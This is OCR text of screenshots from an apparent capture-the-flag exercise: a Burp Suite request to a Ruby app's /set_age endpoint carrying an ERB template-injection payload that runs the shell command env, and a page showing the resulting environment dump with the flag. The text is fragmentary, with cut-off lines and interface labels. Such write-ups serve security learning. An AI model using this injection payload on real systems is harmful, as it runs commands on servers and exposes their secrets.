 不安全 http://101.201.151.28:34848/view
Hello,oSthinggg!old man!you not admin,your PATH=/usr/local/bundle/bin:/usr/local/sbin
bin:/usr/sbin:/usr/bin:/sbin:/bin TERM=xterm HOSTNAME=engine-1 LANG=C.UTF-8
RUBY_VERSION=3.2.8 RUBY_DOWNLOAD_URL=https://cache.ruby-lang.org/pub/ruby/3.
ruby-3.2.8.tar.xz
RUBY_DOWNLOAD_SHA256=1cccd3100155275293ae5d4ea0a1a1068f5de69e71732220f1
GEM_HOME=/usr/local/bundle BUNDLE_SILENCE_ROOT_WARNING=1 BUNDLE_APP_CON
bundle ICQ_FLAG=flag{5a05e640-8548-49d0-aa6c-176ee7bf8916} USERNAME= PASSWO
ECI_CONTAINER_TYPE=normal HOME=/root RACK_ENV=development
Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.7.3 - 临时项目 - licensed to Google
代理 Intruder 重放器 Collaborator 扩展
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
发送 取消 < > 目标
请求
美化 Raw Hex \n
1 POST /set_age HTTP/1.1
2 Host: 101.201.151.28:34848
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0)
Gecko/20100101 Firefox/140.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://101.201.151.28:34848/set_age
8 Content-Type: application/json
9 Content-Length: 24
10 Origin: http://101.201.151.28:34848
11 Connection: keep-alive
12 Priority: u=0
13
14 {
"to_s":"<%= `env` %>"
}
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 content-type: text/html;charset=utf-8
3 x-xss-protection: 1; mode=block
4 x-content-type-options: nosniff
5 x-frame-options: SAMEORIGIN
6 Content-Length: 0
7
8
Inspec
请求属性
请求查询
请求cool
请求头
响应头